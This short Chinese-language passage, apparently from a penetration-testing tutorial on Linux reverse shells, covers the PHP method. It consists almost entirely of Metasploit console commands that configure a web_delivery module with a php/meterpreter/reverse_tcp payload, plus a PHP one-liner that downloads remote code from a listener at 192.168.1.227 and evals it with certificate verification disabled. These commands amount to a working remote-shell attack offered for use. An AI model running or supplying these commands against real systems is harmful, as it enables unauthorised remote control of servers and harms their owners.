 Linux反弹shell
06
PHP
通过web_delivery反弹shell：
use exploit/multi/script/web_delivery
msf5 exploit(multi/script/web_delivery) > set target 1
msf5 exploit(multi/script/web_delivery) > set payload php/meterpreter/reverse_tcp
msf5 exploit(multi/script/web_delivery) > exploit –j
php -d allow_url_fopen=true -r "eval(file_get_contents('http://192.168.1.227:8080/bGHYPhcZoDnzH', false,
stream_context_create(['ssl'=>['verify_peer'=>false,'verify_peer_name'=>false]])));"